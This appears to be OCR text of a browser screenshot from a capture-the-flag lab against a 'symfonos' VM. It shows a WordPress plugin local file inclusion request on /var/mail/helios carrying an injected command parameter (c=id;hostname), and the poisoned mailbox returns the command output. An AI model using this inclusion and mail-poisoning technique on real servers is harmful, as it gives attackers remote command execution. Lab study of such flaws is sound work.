 Mozilla Firefox
symfonos.local/h3l105/wp-c
/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=id;hostname
(Postfix) id 6490240B81; Thu, 28 Nov 2019 09:06:19 -0600 (CST) Date: Thu, 28 Nov 2019 09:06:19 -0600 (CST)
From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to
Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type:
multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1574953579/symfonos.localdomain"
Content-Transfer-Encoding: 8bit Message-Id: <20191128150619.6490240B81@symfonos.localdomain> This is a
MIME-encapsulated message. --2EE7C40AB0.1574953579/symfonos.localdomain Content-Description:
Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at
host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or
more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please
include this problem report. You can delete your own text from the attached returned message. The mail system :
Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1574953579/symfonos.localdomain Content-Description: Delivery report Content-Type:
message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-
Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-
Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3
Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX:
Host not found, try again --2EE7C40AB0.1574953579/symfonos.localdomain Content-Description: Undelivered
Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by
symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To:
helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29
Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com
/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site
has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with
the following information: Username: admin Password: The password you chose during installation. Log in here:
http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team
https://wordpress.org/ --2EE7C40AB0.1574953579/symfonos.localdomain-- From setrus@symfonos.localdomain
Thu Nov 28 09:33:50 2019 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain
Received: from unknown (unknown [192.168.56.101]) by symfonos.localdomain (Postfix) with SMTP id
D601D406A1 for ; Thu, 28 Nov 2019 09:33:29 -0600 (CST) uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) symfonos From
setrus@symfonos.localdomain Thu Nov 28 09:37:08 2019 Return-Path: X-Original-To: helios Delivered-To:
helios@symfonos.localdomain Received: from unknown (unknown [192.168.56.101]) by symfonos.localdomain
(Postfix) with SMTP id 068DD406A1 for ; Thu, 28 Nov 2019 09:36:44 -0600 (CST) uid=1000(helios)
gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
symfonos